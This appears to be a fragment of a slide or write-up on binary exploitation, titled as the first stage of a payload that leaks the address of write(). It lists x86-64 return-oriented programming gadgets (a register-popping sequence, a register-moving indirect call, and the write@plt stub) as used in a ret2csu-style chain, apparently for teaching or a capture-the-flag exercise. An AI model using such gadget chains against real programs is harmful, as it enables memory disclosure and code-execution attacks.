 Stage 1: Payload to leak write() address
Attached Code
Gadget 1
pop %rbx
pop %rbp
pop %r12
pop %r13
pop %r14
pop %r15
retq
1
Gadget 2
mov %r13,%rdx
mov %r14,%rsi
mov %r15d,%edi
callq *(%rcx,%rax,8)
2
No control
3
Gadget 3
<write@plt>:
jmpq *0x2009ca(%rip)
pushq $0x1
jmpq 5d0 <.plt>